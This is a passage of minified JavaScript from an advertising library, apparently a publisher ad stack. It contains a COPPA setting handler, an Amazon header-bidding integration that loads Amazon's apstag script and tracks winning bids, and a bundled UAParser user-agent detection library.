Za,_f=f(()=>{Za=class{constructor(e,t,r){this.isCoppaInventory=!1,this.global=e,this.prebid=r,this._gamManager=t}init(){var e;(e=this.global.config)!=null&&e.isCOPPA&&this.global.config.isCOPPA===!0&&this.set()}set(){this.isCoppaInventory=!0,this.logMethodCall("set"),this.updatePrebidJs(),this.updateGAM()}unset(){this.isCoppaInventory=!1,this.logMethodCall("unset"),this.updatePrebidJs(),this.updateGAM()}info(){return this.global.log("COPPA status is set to "+this.isCoppaInventory),this.isCoppaInventory}logMethodCall(e){this.global.log(`COPPA method ${e} called at ${new Date().toISOString()}`)}updatePrebidJs(){this.prebid&&this.prebid.setConfig({coppa:this.isCoppaInventory})}updateGAM(){this._gamManager.setCoppa(this.isCoppaInventory)}}});var Xa,Ii,kE,LE,Ef=f(()=>{Xa="amazon",Ii="apstag",kE="//c.amazon-adsystem.com/aax2/apstag.js",LE="0ab198dd-b265-462a-ae36-74e163ad6159"});var yf,BE=f(()=>{U();F();Fe();_f();fe();ge();ea();Ef();He();ie();nr();ji();je();Ns();U();kt();Mt();Se();yf=class{constructor({freestar:e,dispensaryData:t,win:r=window,gamManager:s,idealAdStackManager:n,analytics:o,logger:a}){this._freestar=e,this._dispensaryData=t,this._idealAdStackManager=n(),this._window=r,this._instance=null,this.isEnabled=!1,this._analytics=o,this._gamManager=s,this._bids={},this._seen=new Set,this._logger=a}get instance(){if(!this._instance)throw new Error("Amazon is disabled or haven't been initiated.");return this._instance}init(){return T(this,null,function*(){return new Promise(e=>{var t;if(this._idealAdStackManager.getBypassFirstAuction())e(this);else{let r=this._dispensaryData.fsdata.networks.find(({slug:s})=>s===Xa);if(r&&!ME(this._freestar.coppa,this._freestar.config)){let{clientServer:s}=this._idealAdStackManager.getConfig();if(s[Xa]!=="off"){let n=r.sizes.find(o=>o.params.publisherId);this._freestar.amazonPublisherId=Cn((t=n==null?void 0:n.params)==null?void 0:t.publisherId)?n.params.publisherId:LE,this._loadAmazonBidder(e)}else e(this)}else e(this)}})})}track(e){return T(this,null,function*(){let t=Date.now();for(let r of e){if(r.amznbid==="1"||r.amznbid==="2")continue;let s=oe.getAdUnitBySlotElementId(r.slotID);if(!s)continue;let{placement:n,slot:o}=s;if(n.dfpId.includes(Nt)&&!this._bids[r.amzniid]){let a=this._gamManager.getSlotTargeting({slot:o,key:"fs-auuid"});if(!Array.isArray(a)||a.length===0||!a[0])continue;let d=a[0],p=(yield G.instance.resolve(l.AUCTION_MANAGER)).getAuctionByFsAuctionId(d);this._bids[r.amzniid]=b({responseTimestamp:t,requestTimestamp:p.timestamp||null,fsAuctionId:d},r)}}for(let[r,s]of Object.entries(this._bids))s!=null&&s.responseTimestamp&&t-s.responseTimestamp>=30*1e3&&delete this._bids[r]})}_handleBidWonEvent(e){let{amzniid:t}=e||{};if(!t)return;let r=this._bids[t];if(!r)return;let s=oe.getAdUnitBySlotElementId(r.slotID);if(!s)return;let{placement:n,slot:o}=s;if(!n||!o)return;let{name:a}=n;if(!this._dispensaryData.locData)return;let{iso:d}=this._dispensaryData.locData,{fsAuctionId:c,amznp:p,amznbid:u,slotID:h,requestTimestamp:m,responseTimestamp:_}=r,I=this._gamManager.getSlotTargeting({slot:o,key:"floors_id"}),S=Array.isArray(I)&&I.length>0?I[0]:null,g=new $o({amzniid:t,bidder:p,adUnitCode:a,isRefresh:this._freestar.refreshLibrary&&this._freestar.refreshLibrary[a]?this._freestar.refreshLibrary[a].timesRefreshed>0:!1,countryCode:d,auctionId:c,fsuuid:hi({slotId:h,slot:s.slot,googletag:this._window.googletag}),bidFloor:S,hashedCpm:u,requestTimestamp:m,responseTimestamp:_},ze.IMMEDIATE);this._analytics.track(g)}_getRenderImp(){return new Proxy(this._window[Ii].renderImp,{apply:(t,r,s)=>{try{let n=null;if(s[1]?n=s[1]:s[0]&&typeof s[0]=="object"&&"amzniid"in s[0]&&(n=s[0].amzniid),n){if(this._seen.has(n)||this._handleBidWonEvent({amzniid:n}),this._seen.size>=1e3){let o=this._seen.values().next().value;this._seen.delete(o)}this._seen.add(n)}return t.apply(r,s)}catch(n){let o=new X({eventType:"amazonRenderImpError",eventName:"amazon_render_imp_error",data:{message:n.message,stack:n.stack}},ze.IMMEDIATE);this._analytics.track(o),this._freestar.log(1,`Amazon renderImp error: ${n.message}`)}}})}_loadAmazonBidder(e){var t,r,s,n,o;if(!this._window[Ii]){let a=(d,c)=>{this._window[Ii]._Q.push([d,c])};this._window[Ii]={init:function(){a("i",arguments)},fetchBids:function(){a("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]}}(o=this._window[Ii])==null||o.init({pubID:this._freestar.amazonPublisherId,adServer:"googletag",schain:this._generateAmazonSchain(this._dispensaryData.fsdata.companyId,(r=(t=this._dispensaryData.fsdata.schain)==null?void 0:t.type)!=null?r:nt,(n=(s=this._dispensaryData.fsdata.schain)==null?void 0:s.bidderOverrides)!=null?n:[])},()=>{this.isEnabled=!0,this._window[Ii].renderImp=this._getRenderImp(),this._instance=this._window[Ii],e(this)}),Ie(kE,null,null,null,!0,void 0,!1,a=>{var d;(d=this._logger)==null||d.log(["Amazon script loading failed with error:",a]),e(this)})}_generateAmazonSchain(e,t,r){let s=r&&r.length&&r.includes(sp);if(!(t===nt&&!s)&&!(t===Pi&&s))return Xo(e,t,r)}_isAmazonAd(e){var t;return(t=e.bidders)==null?void 0:t.some(({bidder:r})=>r===Xa)}_formatAps(e){var d;let{name:t,dfpId:r,sizeMappings:s,selectedSize:n}=e,o=n!=null?n:s.find(c=>tt()>=c.viewport.size[0]),a=(d=o==null?void 0:o.size)!=null?d:[];return a=a.filter(c=>c[0]!==35843),St({slotID:t,slotName:r,sizes:a})}_getPlacementByDfpId(e){return this._dispensaryData.fsdata.placements.find(({dfpId:t})=>t===e)}_getAllAmazonSlots(){return this._dispensaryData.fsdata.placements.filter(e=>this._isAmazonAd(e)&&ed(e)).map(e=>this._formatAps(e))}setupAmazonSlots(e){let t=[];return e&&!Array.isArray(e)&&(e=[e]),e?e.forEach(r=>{let s=null;try{s=this._freestar.dynamicSlotLibrary[r.getSlotElementId()],s&&(s=se({name:s})),s||(s=this._dispensaryData.fsdata.placements.find(({slotId:n})=>r.getSlotElementId()===n)),s||(s=this._getPlacementByDfpId(r.getAdUnitPath()))}catch(n){freestar.log(1,`Error: ${n}`)}if(s&&this._isAmazonAd(s)){let n=r.getSizes().filter(o=>typeof o!="string").map(({width:o,height:a})=>[o,a]);if(n.length){let o={slotID:r.getSlotElementId(),slotName:r.getAdUnitPath(),sizes:n};t.push(St(o))}}}):t=this._getAllAmazonSlots(),t}};A.object({token:l.AMAZON_MANAGER,dependencies:[{token:l.WINDOW,alias:"win"},l.FREESTAR,l.GAM_MANAGER,l.DISPENSARY_DATA,l.ANALYTICS,l.LOGGER],factory:({dependencies:i})=>new yf(V(b({},i),{idealAdStackManager:Z})).init()})});var FE=f(()=>{BE();Ef()});function sy(i,e){if(i=i||{},Jt.call(this,ry),e)Jt.call(this,[[Mf,Rf(i[vi])],[kf,Rf(i[Fb])],[ee,/\?1/.test(i[zb])],[v,nn(i[Hb])],[Zr,nn(i[iy])],[Lf,nn(i[qb])],[We,nn(i[Ub])],[Xi,Rf(i[Vb])],[od,nn(i[Gb])]]);else for(var t in i)this.hasOwnProperty(t)&&typeof i[t]!==Ti&&(this[t]=i[t])}function ty(i,e,t,r){return this.get=function(s){return s?this.data.hasOwnProperty(s)?this.data[s]:void 0:this.data},this.set=function(s,n){return this.data[s]=n,this},this.setCH=function(s){return this.uaCH=s,this},this.detectFeature=function(){if(Qe&&Qe.userAgent==this.ua)switch(this.itemType){case Ke:Qe.brave&&typeof Qe.brave.isBrave==sd&&this.set(R,"Brave");break;case Ft:!this.get(w)&&bi&&bi[ee]&&this.set(w,ee),this.get(v)=="Macintosh"&&Qe&&typeof Qe.standalone!==Ti&&Qe.maxTouchPoints&&Qe.maxTouchPoints>2&&this.set(v,"iPad").set(w,me);break;case _t:!this.get(R)&&bi&&bi[Zr]&&this.set(R,bi[Zr]);break;case Jr:var s=this.data,n=function(o){return s[o].getItem().detectFeature().get()};this.set(Ke,n(Ke)).set(Wt,n(Wt)).set(Ft,n(Ft)).set(Ot,n(Ot)).set(_t,n(_t))}return this},this.parseUA=function(){return this.itemType!=Jr&&Cf.call(this.data,this.ua,this.rgxMap),this.itemType==Ke&&this.set(dn,Of(this.get(C))),this},this.parseCH=function(){var s=this.uaCH,n=this.rgxMap;switch(this.itemType){case Ke:case Ot:var o=s[kf]||s[Mf],a;if(o)for(var d in o){var c=o[d].brand||o[d],p=o[d].version;this.itemType==Ke&&!/not.a.brand/i.test(c)&&(!a||/chrom/i.test(a)&&c!=WE)&&(c=wi(c,{Chrome:"Google Chrome",Edge:"Microsoft Edge","Chrome WebView":"Android WebView","Chrome Headless":"HeadlessChrome"}),this.set(R,c).set(C,p).set(dn,Of(p)),a=c),this.itemType==Ot&&c==WE&&this.set(C,p)}break;case Wt:var u=s[We];u&&(u&&s[od]=="64"&&(u+="64"),Cf.call(this.data,u+";",n));break;case Ft:if(s[ee]&&this.set(w,ee),s[v]&&(this.set(v,s[v]),!this.get(w)||!this.get(O))){var h={};Cf.call(h,"droid 9; "+s[v]+")",n),!this.get(w)&&h.type&&this.set(w,h.type),!this.get(O)&&h.vendor&&this.set(O,h.vendor)}if(s[Xi]){var m;if(typeof s[Xi]!="string")for(var _=0;!m&&_<s[Xi].length;)m=wi(s[Xi][_++],XE);else m=wi(s[Xi],XE);this.set(w,m)}break;case _t:var I=s[Zr];if(I){var S=s[Lf];I==Df&&(S=parseInt(Of(S),10)>=13?"11":"10"),this.set(R,I).set(C,S)}this.get(R)==Df&&s[v]=="Xbox"&&this.set(R,"Xbox").set(C,void 0);break;case Jr:var g=this.data,E=function(x){return g[x].getItem().setCH(s).parseCH().get()};this.set(Ke,E(Ke)).set(Wt,E(Wt)).set(Ft,E(Ft)).set(Ot,E(Ot)).set(_t,E(_t))}return this},Jt.call(this,[["itemType",i],["ua",e],["uaCH",r],["rgxMap",t],["data",Kb(this,i)]]),this}function Zt(i,e,t){if(typeof i===es?(nd(i,!0)?(typeof e===es&&(t=e),e=i):(t=i,e=void 0),i=void 0):typeof i===Pf&&!nd(e,!0)&&(t=e,e=void 0),t&&typeof t.append===sd){var r={};t.forEach(function(d,c){r[c]=d}),t=r}if(!(this instanceof Zt))return new Zt(i,e,t).getResult();var s=typeof i===Pf?i:t&&t[UE]?t[UE]:Qe&&Qe.userAgent?Qe.userAgent:Xr,n=new sy(t,!0),o=e?jb(ey,e):ey,a=function(d){return d==Jr?function(){return new ty(d,s,o,n).set("ua",s).set(Ke,this.getBrowser()).set(Wt,this.getCPU()).set(Ft,this.getDevice()).set(Ot,this.getEngine()).set(_t,this.getOS()).get()}:function(){return new ty(d,s,o[d],n).parseUA().get()}};return Jt.call(this,[["getBrowser",a(Ke)],["getCPU",a(Wt)],["getDevice",a(Ft)],["getEngine",a(Ot)],["getOS",a(_t)],["getResult",a(Jr)],["getUA",function(){return s}],["setUA",function(d){return is(d)&&(s=d.length>xf?ln(d,xf):d),this}]]).setUA(s),this}var Bb,xf,UE,Xr,GE,sd,Ti,es,Pf,Ke,Wt,Ft,Ot,_t,Jr,R,w,O,C,We,dn,v,on,ee,me,Ne,Bt,Sf,an,Zs,Mf,Xi,kf,Zr,Lf,od,vi,Fb,Ub,Gb,Vb,zb,Hb,iy,qb,ry,td,Wr,VE,zE,Zi,HE,qE,YE,id,If,Af,bf,$E,wf,Xs,jE,en,Tf,vf,KE,WE,Ai,Yb,tn,rn,QE,JE,Qr,sn,Df,$b,Qe,bi,jb,ad,Nf,nd,is,Rf,Qt,Of,Jt,ts,nn,ln,Cf,wi,ZE,XE,ey,rd,Kb,ny=f(()=>{Bb="2.0.2",xf=500,UE="user-agent",Xr="",GE="?",sd="function",Ti="undefined",es="object",Pf="string",Ke="browser",Wt="cpu",Ft="device",Ot="engine",_t="os",Jr="result",R="name",w="type",O="vendor",C="version",We="architecture",dn="major",v="model",on="console",ee="mobile",me="tablet",Ne="smarttv",Bt="wearable",Sf="xr",an="embedded",Zs="inapp",Mf="brands",Xi="formFactors",kf="fullVersionList",Zr="platform",Lf="platformVersion",od="bitness",vi="sec-ch-ua",Fb=vi+"-full-version-list",Ub=vi+"-arch",Gb=vi+"-"+od,Vb=vi+"-form-factors",zb=vi+"-"+ee,Hb=vi+"-"+v,iy=vi+"-"+Zr,qb=iy+"-version",ry=[Mf,kf,ee,v,Zr,Lf,We,Xi,od],td="Amazon",Wr="Apple",VE="ASUS",zE="BlackBerry",Zi="Google",HE="Huawei",qE="Lenovo",YE="Honor",id="LG",If="Microsoft",Af="Motorola",bf="Nvidia",$E="OnePlus",wf="OPPO",Xs="Samsung",jE="Sharp",en="Sony",Tf="Xiaomi",vf="Zebra",KE="Chrome",WE="Chromium",Ai="Chromecast",Yb="Edge",tn="Firefox",rn="Opera",QE="Facebook",JE="Sogou",Qr="Mobile ",sn=" Browser",Df="Windows",$b=typeof window!==Ti,Qe=$b&&window.navigator?window.navigator:void 0,bi=Qe&&Qe.userAgentData?Qe.userAgentData:void 0,jb=function(i,e){var t={},r=e;if(!nd(e)){r={};for(var s in e)for(var n in e[s])r[n]=e[s][n].concat(r[n]?r[n]:[])}for(var o in i)t[o]=r[o]&&r[o].length%2===0?r[o].concat(i[o]):i[o];return t},ad=function(i){for(var e={},t=0;t<i.length;t++)e[i[t].toUpperCase()]=i[t];return e},Nf=function(i,e){if(typeof i===es&&i.length>0){for(var t in i)if(Qt(i[t])==Qt(e))return!0;return!1}return is(i)?Qt(e).indexOf(Qt(i))!==-1:!1},nd=function(i,e){for(var t in i)return/^(browser|cpu|device|engine|os)$/.test(t)||(e?nd(i[t]):!1)},is=function(i){return typeof i===Pf},Rf=function(i){if(i){for(var e=[],t=ts(/\\?\"/g,i).split(","),r=0;r<t.length;r++)if(t[r].indexOf(";")>-1){var s=ln(t[r]).split(";v=");e[r]={brand:s[0],version:s[1]}}else e[r]=ln(t[r]);return e}},Qt=function(i){return is(i)?i.toLowerCase():i},Of=function(i){return is(i)?ts(/[^\d\.]/g,i).split(".")[0]:void 0},Jt=function(i){for(var e in i){var t=i[e];typeof t==es&&t.length==2?this[t[0]]=t[1]:this[t]=void 0}return this},ts=function(i,e){return is(e)?e.replace(i,Xr):e},nn=function(i){return ts(/\\?\"/g,i)},ln=function(i,e){if(is(i))return i=ts(/^\s\s*/,i),typeof e===Ti?i:i.substring(0,xf)},Cf=function(i,e){if(!(!i||!e))for(var t=0,r,s,n,o,a,d;t<e.length&&!a;){var c=e[t],p=e[t+1];for(r=s=0;r<c.length&&!a&&c[r];)if(a=c[r++].exec(i),a)for(n=0;n<p.length;n++)d=a[++s],o=p[n],typeof o===es&&o.length>0?o.length===2?typeof o[1]==sd?this[o[0]]=o[1].call(this,d):this[o[0]]=o[1]:o.length===3?typeof o[1]===sd&&!(o[1].exec&&o[1].test)?this[o[0]]=d?o[1].call(this,d,o[2]):void 0:this[o[0]]=d?d.replace(o[1],o[2]):void 0:o.length===4&&(this[o[0]]=d?o[3].call(this,d.replace(o[1],o[2])):void 0):this[o]=d||void 0;t+=2}},wi=function(i,e){for(var t in e)if(typeof e[t]===es&&e[t].length>0){for(var r=0;r<e[t].length;r++)if(Nf(e[t][r],i))return t===GE?void 0:t}else if(Nf(e[t],i))return t===GE?void 0:t;return e.hasOwnProperty("*")?e["*"]:i},ZE={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2","8.1":"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},XE={embedded:"Automotive",mobile:"Mobile",tablet:["Tablet","EInk"],smarttv:"TV",wearable:"Watch",xr:["VR","XR"],"?":["Desktop","Unknown"],"*":void 0},ey={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[C,[R,Qr+"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[C,[R,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[R,C],[/opios[\/ ]+([\w\.]+)/i],[C,[R,rn+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[C,[R,rn+" GX"]],[/\bopr\/([\w\.]+)/i],[C,[R,rn]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[C,[R,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[C,[R,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon)\/([-\w\.]+)/i,/(heytap|ovi|115)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[R,C],[/quark(?:pc)?\/([-\w\.]+)/i],[C,[R,"Quark"]],[/\bddg\/([\w\.]+)/i],[C,[R,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[C,[R,"UCBrowser"]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[C,[R,"WeChat"]],[/konqueror\/([\w\.]+)/i],[C,[R,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[C,[R,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[C,[R,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[C,[R,"Smart "+qE+sn]],[/(avast|avg)\/([\w\.]+)/i],[[R,/(.+)/,"$1 Secure"+sn],C],[/\bfocus\/([\w\.]+)/i],[C,[R,tn+" Focus"]],[/\bopt\/([\w\.]+)/i],[C,[R,rn+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[C,[R,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[C,[R,"Dolphin"]],[/coast\/([\w\.]+)/i],[C,[R,rn+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[C,[R,"MIUI"+sn]],[/fxios\/([\w\.-]+)/i],[C,[R,Qr+tn]],[/\bqihoobrowser\/?([\w\.]*)/i],[C,[R,"360"]],[/\b(qq)\/([\w\.]+)/i],[[R,/(.+)/,"$1Browser"],C],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[R,/(.+)/,"$1"+sn],C],[/samsungbrowser\/([\w\.]+)/i],[C,[R,Xs+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[C,[R,JE+" Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[R,JE+" Mobile"],C],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[R,C],[/(lbbrowser|rekonq)/i],[R],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[C,R],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[R,QE],C,[w,Zs]],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/(daum)apps[\/ ]([\w\.]+)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(instagram|snapchat)[\/ ]([-\w\.]+)/i],[R,C,[w,Zs]],[/\bgsa\/([\w\.]+) .*safari\//i],[C,[R,"GSA"],[w,Zs]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[C,[R,"TikTok"],[w,Zs]],[/\[(linkedin)app\]/i],[R,[w,Zs]],[/(chromium)[\/ ]([-\w\.]+)/i],[R,C],[/headlesschrome(?:\/([\w\.]+)| )/i],[C,[R,KE+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[R,KE+" WebView"],C],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[C,[R,"Android"+sn]],[/chrome\/([\w\.]+) mobile/i],[C,[R,Qr+"Chrome"]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[R,C],[/version\/([\w\.\,]+) .*mobile(?:\/\w+ | ?)safari/i],[C,[R,Qr+"Safari"]],[/iphone .*mobile(?:\/\w+ | ?)safari/i],[[R,Qr+"Safari"]],[/version\/([\w\.\,]+) .*(safari)/i],[C,R],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[R,[C,"1"]],[/(webkit|khtml)\/([\w\.]+)/i],[R,C],[/(?:mobile|tablet);.*(firefox)\/([\w\.-]+)/i],[[R,Qr+tn],C],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[R,"Netscape"],C],[/(wolvic|librewolf)\/([\w\.]+)/i],[R,C],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[C,[R,tn+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(amaya|dillo|doris|icab|ladybird|lynx|mosaic|netsurf|obigo|polaris|w3m|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/\b(links) \(([\w\.]+)/i],[R,[C,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[R,[C,/[^\d\.]+./,Xr]]],cpu:[[/\b((amd|x|x86[-_]?|wow|win)64)\b/i],[[We,"amd64"]],[/(ia32(?=;))/i,/\b((i[346]|x)86)(pc)?\b/i],[[We,"ia32"]],[/\b(aarch64|arm(v?[89]e?l?|_?64))\b/i],[[We,"arm64"]],[/\b(arm(v[67])?ht?n?[fl]p?)\b/i],[[We,"armhf"]],[/( (ce|mobile); ppc;|\/[\w\.]+arm\b)/i],[[We,"arm"]],[/((ppc|powerpc)(64)?)( mac|;|\))/i],[[We,/ower/,Xr,Qt]],[/ sun4\w[;\)]/i],[[We,"sparc"]],[/\b(avr32|ia64(?=;)|68k(?=\))|\barm(?=v([1-7]|[5-7]1)l?|;|eabi)|(irix|mips|sparc)(64)?\b|pa-risc)/i],[[We,Qt]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[v,[O,Xs],[w,me]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr])[-\w]+)/i,/sec-(sgh\w+)/i],[v,[O,Xs],[w,ee]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[v,[O,Wr],[w,ee]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[v,[O,Wr],[w,me]],[/(macintosh);/i],[v,[O,Wr]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[v,[O,jE],[w,ee]],[/\b((?:brt|eln|hey2?|gdi|jdn)-a?[lnw]09|(?:ag[rm]3?|jdn2|kob2)-a?[lw]0[09]hn)(?: bui|\)|;)/i],[v,[O,YE],[w,me]],[/honor([-\w ]+)[;\)]/i],[v,[O,YE],[w,ee]],[/\b((?:ag[rs][2356]?k?|bah[234]?|bg[2o]|bt[kv]|cmr|cpn|db[ry]2?|jdn2|got|kob2?k?|mon|pce|scm|sht?|[tw]gr|vrd)-[ad]?[lw][0125][09]b?|605hw|bg2-u03|(?:gem|fdr|m2|ple|t1)-[7a]0[1-4][lu]|t1-a2[13][lw]|mediapad[\w\. ]*(?= bui|\)))\b(?!.+d\/s)/i],[v,[O,HE],[w,me]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[v,[O,HE],[w,ee]],[/oid[^\)]+; (2[\dbc]{4}(182|283|rp\w{2})[cgl]|m2105k81a?c)(?: bui|\))/i,/\b((?:red)?mi[-_ ]?pad[\w- ]*)(?: bui|\))/i],[[v,/_/g," "],[O,Tf],[w,me]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i,/ ([\w ]+) miui\/v?\d/i],[[v,/_/g," "],[O,Tf],[w,ee]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[v,[O,wf],[w,ee]],[/\b(opd2(\d{3}a?))(?: bui|\))/i],[v,[O,wi,{OnePlus:["304","403","203"],"*":wf}],[w,me]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[v,[O,"Vivo"],[w,ee]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[v,[O,"Realme"],[w,ee]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto(?! 360)[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[v,[O,Af],[w,ee]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[v,[O,Af],[w,me]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[v,[O,id],[w,me]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv|watch)\w+)/i,/\blg-?([\d\w]+) bui/i],[v,[O,id],[w,ee]],[/(ideatab[-\w ]+|602lv|d-42a|a101lv|a2109a|a3500-hv|s[56]000|pb-6505[my]|tb-?x?\d{3,4}(?:f[cu]|xu|[av])|yt\d?-[jx]?\d+[lfmx])( bui|;|\)|\/)/i,/lenovo ?(b[68]0[08]0-?[hf]?|tab(?:[\w- ]+?)|tb[\w-]{6,7})( bui|;|\)|\/)/i],[v,[O,qE],[w,me]],[/(nokia) (t[12][01])/i],[O,v,[w,me]],[/(?:maemo|nokia).*(n900|lumia \d+|rm-\d+)/i,/nokia[-_ ]?(([-\w\. ]*))/i],[[v,/_/g," "],[w,ee],[O,"Nokia"]],[/(pixel (c|tablet))\b/i],[v,[O,Zi],[w,me]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[v,[O,Zi],[w,ee]],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[v,[O,en],[w,ee]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[v,"Xperia Tablet"],[O,en],[w,me]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[v,[O,$E],[w,ee]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[v,[O,td],[w,me]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[v,/(.+)/g,"Fire Phone $1"],[O,td],[w,ee]],[/(playbook);[-\w\),; ]+(rim)/i],[v,O,[w,me]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[v,[O,zE],[w,ee]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[v,[O,VE],[w,me]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[v,[O,VE],[w,ee]],[/(nexus 9)/i],[v,[O,"HTC"],[w,me]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[O,[v,/_/g," "],[w,ee]],[/tcl (xess p17aa)/i,/droid [\w\.]+; 